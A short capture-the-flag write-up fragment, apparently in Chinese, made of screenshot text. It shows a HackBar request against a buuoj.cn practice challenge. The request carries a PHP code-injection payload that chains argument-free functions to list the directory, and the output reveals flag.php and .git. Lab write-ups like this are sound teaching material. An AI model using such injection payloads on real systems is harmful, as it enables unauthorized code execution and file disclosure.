 flag在哪里呢?
Array ( [0] => index.php
[1] => flag.php [2] =>
.git [3] => .. [4] => . )
Elements Console Sources Network HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://24a4c480-807e-44f5-a433-c4e27866f7a2.node3.buuoj.cn/?
exp=print_r(array_reverse(scandir(current(localeconv()))));
Enable POST ADD HEADER